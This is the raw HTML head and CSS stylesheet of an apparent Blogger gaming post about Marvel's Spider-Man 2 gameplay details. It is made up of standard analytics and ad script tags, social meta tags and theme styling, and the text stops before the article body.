

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html
body_size: 49065
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[Google Analytics]> <script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-PF59N15QFM" ></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-PF59N15QFM'); </script> <![End Google Analytics]-->
<!--[Page-level ads]> <script data-ad-client="ca-pub-9723446990689342" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" > </script> <![Page-level ads]-->
<!-- Google Ads -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342'></script>
<!-- End Google Ads -->
<!-- Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PF59N15QFM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF59N15QFM');
</script>
<!-- End Google Tag Manager -->
<!--[Toolbar Color]> <meta name="theme-color" content="#504A4B"> <![End Toolbar Color]-->
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.guailialvarado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://blog.guailialvarado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guaili Alvarado - RSS" href="https://blog.guailialvarado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://www.blogger.com/feeds/1295880190311915579/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://blog.guailialvarado.com/feeds/2541590049234681295/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png' rel='image_src'/>
<meta content='Marvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5' name='description'/>
<meta content='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' property='og:url'/>
<meta content='Marvel’s Spider-Man 2: new gameplay details' property='og:title'/>
<meta content='Marvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w1200-h630-p-k-no-nu/Marvel%E2%80%99s%20Spider-Man%202.png' property='og:image'/>
<title>
Marvel&#8217;s Spider-Man 2: new gameplay details - Guaili Alvarado
</title>
<!-- Description and Keywords (start) -->
<meta content='Gran Turismo,Playstation,Playstation 4, Playstation Plus, Playstation 4 Pro, Xbox 360,Xbox One, Xbox One X, PC, PC Gaming,Gaming Life style,Racing Games,Playstation 3,Playstation Vita,Playstation VR,Playstation Vue, Project CARS 2, F1 2017' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Marvel’s Spider-Man 2: new gameplay details' property='og:title'/>
<meta content='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png' property='og:image'/>
<meta content='Marvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5' name='og:description'/>
<meta content='Guaili Alvarado' property='og:site_name'/>
<meta content='https://blog.guailialvarado.com/' name='twitter:domain'/>
<meta content='Marvel’s Spider-Man 2: new gameplay details' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png' name='twitter:image'/>
<meta content='Marvel’s Spider-Man 2: new gameplay details' name='twitter:title'/>
<meta content='Marvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
